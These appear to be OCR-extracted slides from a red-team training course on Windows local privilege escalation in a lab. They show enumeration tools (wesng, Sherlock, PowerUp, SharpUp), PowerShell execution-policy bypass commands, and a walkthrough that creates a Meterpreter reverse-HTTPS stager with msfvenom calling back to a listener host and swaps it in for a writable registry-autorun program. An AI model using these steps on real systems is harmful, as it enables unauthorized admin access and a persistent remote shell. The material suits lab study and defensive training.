



**Splunk** plunk>

**Users & Groups** 





**Vulnerable services &** configurations



#### **The situation:**

You're done enumerating the system you compromised and you want to elevate your privileges and gain local admin rights.

### **LOCAL PRIVILEGE ESCALATION TOOLS**



#### **Vulnerability Detection:**

- **Windows Exploit Suggester (Next Generation) -**
- **Sherlock &Watson:**
	- **<https://github.com/rasta-mouse/Sherlock>(Powershell)**
	- **[https://github.com/rasta-mouse/Watson \(](https://github.com/rasta-mouse/Watson)C#)**

#### **Configuration Abuse:**

- **PowerUp & SharpUp:**
	- <https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc> (Powershell)
	- **<https://github.com/GhostPack/SharpUp> (C#)**

Windows Exploit Suggester (Next Generation) - <https://github.com/bitsadmin/wesng>

Takes the output of the systeminfo command as input and provides a list of vulnerabilities the OS is vulnerable to by enumerating missing patches.

**AMingham Damaschall** 



#Detect all vulnerabilities

python wes.py SYSINFO-FILE

#Show vulnerabilities with exploits

python wes.py SYSINFO-FILE --exploits-only

#Show only privesc vulnerabilities with exploits



<span id="page-31-0"></span>python wes.py SYSINFO-FILE --exploits-only --impact "Elevation of Privilege"

- **NOTE:** There's no quarantee the linked exploits will work or that you'll come across anything other than simple POCs.
- It will still take some effort on your part to find or build something that works.

trace@monarch:/flutter/VM Files/PurpleHaze/wesng\$ python wes.py sysinfo-ZERO --exploits-only --impact "Elevation of Privilege" Windows Exploit Suggester 0.96 ( https://github.com/bitsadmin/wesng/ ) [+] Parsing systeminfo output  $\left[\frac{1}{2}\right]$  Operating System - Name: Windows 7 for x64-based Systems Service Pack 1 - Generation: 7 - Build: 7601 - Version: None - Architecture: x64-based - Installed hotfixes (115): KB971033, KB3191566, KB2491683, KB2506014, KB2506212, KB2506928, KB2533552, KB2534366, KB2552343, KB256293 KB2603229, KB2604115, KB2621440, KB2653956, KB2654428, KB2667402, KB2685813, KB2685939, KB2690533, KB2698365, KB2705219, KB2706045, KB271 94, KB2729452, KB2732059, KB2736422, KB2742599, KB2750841, KB2758857, KB2761217, KB2770660, KB2773072, KB2786081, KB2791765, KB2799926, KE 13430, KB2834140, KB2836943, KB2843630, KB2852386, KB2861698, KB2862330, KB2862335, KB2864202, KB2868038, KB2871997, KB2872035, KB2888049 B2973112, KB2977292, KB2978120, KB2984972, KB2991963, KB2992611, KB2999226, KB3004375, KB3004469, KB3006121, KB3010788, KB3011780, KB30232 , KB3045685, KB3046017, KB3046269, KB3046480, KB3054476, KB3059317, KB3074543, KB3080149, KB3092601, KB3097989, KB3101722, KB3107998, KB31 329, KB3122648, KB3124275, KB3126587, KB3138378, KB3138910, KB3139398, KB3139914, KB3140245, KB3150220, KB3155178, KB3156016, KB3159398, 179573, KB3184143, KB4019990, KB4040980, KB958488, KB976902, KB976932, KB4507449 [+] Loading definitions - Creation date of definitions: 20190723 [+] Determining missing patches Applying display filters Found vulnerabilities Date: 20161108 CVE: CVE-2016-7216 KB: KB3197867 Title: Security Update for Windows Kernel Affected product: Windows 7 for x64-based Systems Service Pack 1 Affected component: Severity: Important Impact: Elevation of Privilege Exploit: https://www.exploit-db.com/exploits/40766/

- **Sherlock** –Powershell script to enumerate missing patches and provide working vulnerabilities (deprecated but still useful inWindows 7 andWindows Server 2012 environments).
- **Watson** .NET program (C#) to enumerate missing patches and provide working vulnerabilities (useful in Windows 10 andWindows Server 2016/2019 environments).

#### **Sherlock Usage:**

#Bypass Powershell execution policy

\$env:PSExecutionPolicyPreference="bypass"

#Import all Sherlock and run vulnerability checks Import-Module .\Sherlock.ps1

Find-AllVulns

**Watson Usage:**

#Run vulnerability checks

Watson.exe

### **LOCAL PRIVESC – SHERLOCK**





- No kernel exploits in FOX.com.
- We're going to focus on feature and misconfiguration abuse to elevate our privileges ;)
### **LOCAL PRIVESC – LPE WORKSHOP**

Looking for a great way to practice various privilege escalation attacks in your lab?

**Windows / Linux Local Privilege Escalation Workshop –**<https://github.com/sagishahar/lpeworkshop>

- This is probably one of the most comprehensive and practical privesc resources out there right now.
- Simply login as a local administrator on your lab system, clone the GitHub repository and run the batch script to make your Windows box vulnerable to a number of misconfiguration based privesc vulnerabilities.





#### **LOCAL PRIVESC – LPE WORKSHOP**

Making our target box vulnerable.

```
Administrator: Windows PowerShell
PS C:\Users\miller\Desktop\PurpleHaze\lpeworkshop> .\lpe_windows_setup.bat
                                                      \frac{A}{S}---
                         Re
                                                                                -==-
                                                                                        ==
            |%%||DLL|gi
                                          \sim \sqrt{2\%}DACL
                                                      \bar{\mathsf{k}}st
                                          =\pm \pm \pmSC
                                                                                              --- I =
                                                      s
                                               %%
                                                                 SSS
                                                                                                     =---
                                                                                         =---
                                          المسامسة
                                                                       ı =
hjw
        Local Privilege Escalation Workshop - Windows Installer
                                       Sagi Shahar (@s4gi_)
[i] Skipping configuration of Exercise 1 - Kernel
      Configuring Exercise 2 - Services (DLL Hijacking)<br>Writing dllhijackservice.exe to drive..<br>Calculating MD5 hash of dllhijackservice.exe..<br>Confirming hash.. (fa 6e O5 O3 21 f4 33 af 0e 48 6a cf 88 ee fe 32)
I.
               confirmed.
      Moving file to C:\Program Files\DLL Hijack Service\<br>Resetting permissions..<br>Creating dllsvc service..<br>Setting service permissions..
       starting service..
       Exercise 2 configuration complete.
      Configuring Exercise 3 - Services (binPath)<br>Writing daclservice.exe to drive..<br>Calculating MD5 hash of daclservice.exe..<br>Confirming hash.. (d6 2c fe 23 ad 44 ae 27 95 4d 9b 05 42 96 f2 c3)
I*]<br>[*]
       Hash confirmed.
      Moving file to C:\Program Files\DACL Service\<br>Resetting permissions..<br>Creating daclsvc service..<br>Setting service permissions..
       Starting service..
       Exercise 3 configuration complete.
```
- **PowerUp** Powershell script to enumerate numerous Windows privilege escalation paths/vectors that rely on misconfigurations; not kernel/software exploits.
- **SharpUp**  $-A$  C# port of some of PowerUp's functionality.

**PowerUp Usage:**

#Bypass Powershell execution policy

\$env:PSExecutionPolicyPreference="bypass"

#Import PowerUp and run all privesc checks

Import-Module .\PowerUp.ps1

Invoke-AllChecks

**SharUp Usage:**

#Run vulnerability checks

SharpUp.exe



#### **LOCAL PRIVESC – SHARPUP**

```
Select Windows PowerShell
PS C:\Users\miller\Desktop\PurpleHaze> .\SharpUp.exe
== SharpUp: Running Privilege Escalation Checks ==\equiv== Modifiable Services ===
                     daclsvc
  Name
 DisplayName
                     DACL Service
  Description
  State
                     Running
                     Manual
  StartMode
  PathName
                     "C:\Program Files\DACL Service\daclservice.exe"
== Modifiable Service Binaries ===
                     filepermsvc
  Name
                     File Permissions Service
 DisplayName
 Description
  State
                     Running
  StartMode
                     Manual
                     "C:\Program Files\File Permissions Service\filepermservice.exe"
  PathName
=== AlwaysInstallElevated Registry Keys ===
 HKLM:
           \mathbf 1=== Modifiable Folders in %PATH% ===
 Modifable %PATH% Folder : C:\Temp
== Modifiable Registry Autoruns ===
  HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run : C:\Program Files\Autorun Program\program.exe
```
- Run and RunOnce registry keys cause programs to run each time that a user logs on.
- They are sometimes used by admins/installed software in organisations to run specific programs/utilities every time a user logs in.
- But what if we can modify the program that runs and force our malicious program to run with admin rights?



**Reference –** <https://docs.microsoft.com/en-us/windows/win32/setupapi/run-and-runonce-registry-keys>

#### **LOCAL PRIVESC – REGISTRY AUTORUNS**

Detecting the issue: PowerUp/SharpUp can do this for us.

```
\equiv== Modifiable Folders in %PATH% ===
  Modifable %PATH% Folder : C:\Temp
  Modifable %PATH% Folder
                           \therefore C: \Temp
=== Modifiable Registry Autoruns ===
  HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run : C:\Program Files\AutorunProgram\program.exe
\equiv== *Special* User Privileges ===
\equiv== Unattended Install Files ===
 C:\Windows\Panther\Unattend.xml
\equiv== McAfee Sitelist.xml Files ===
 C:\Users\All Users\McAfee\Common Framework\SiteList.xml
\equiv== Cached GPP Password ===
  [X] Exception: Could not find a part of the path 'C:\ProgramData\Microsoft\Group Policy\History'.
```
### **LOCAL PRIVESC – REGISTRY AUTORUNS**

.Fi

Verify that we can actually modify the AutoRun program

(get-acl -Path "C:\Program Files\AutorunProgram\program.exe").access | ft

IdentityReference,FileSystemRights,AccessControlType,IsInherited,InheritanceFlags -auto



PS C:\Users\miller\Desktop\PurpleHaze> \_

Prepare a malicious program/stager using whatever C2 solution you're using. We'll use Metasploit for an easy demo.

msfyenom -p windows/meterpreter/reverse\_https lhost=IP-ADDRESS lport=PORT -f exe -o program.exe

trace@monarch:/flutter/VM\_Files/PurpleHaze\$ msfvenom -p windows/meterpreter/reverse\_https lhost=192.168.80.1 lport=443 -f exe -o program.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 543 bytes Final size of exe file: 73802 bytes Saved as: program.exe trace@monarch:/flutter/VM\_Files/PurpleHaze\$ trace@monarch:/flutter/VM\_Files/PurpleHaze\$ file program.exe program.exe: PE32 executable (GUI) Intel 80386, ion HS Windows trace@monarch:/flutter/VM\_Files/PurpleHaze\$|| msf5 exploit(multi/handler) > jobs -v Jobs ==== Id Name Payload Payload opts URIPATH 'st

> Exploit: multi/handler windows/meterpreter/reverse\_https https://192.168.80.1:443  $\mathbf{1}$

Replace the vulnerable AutoRun program with ours.

copy program.exe 'C:\Program Files\AutorunProgram'

ls 'C:\Program Files\AutorunProgram'

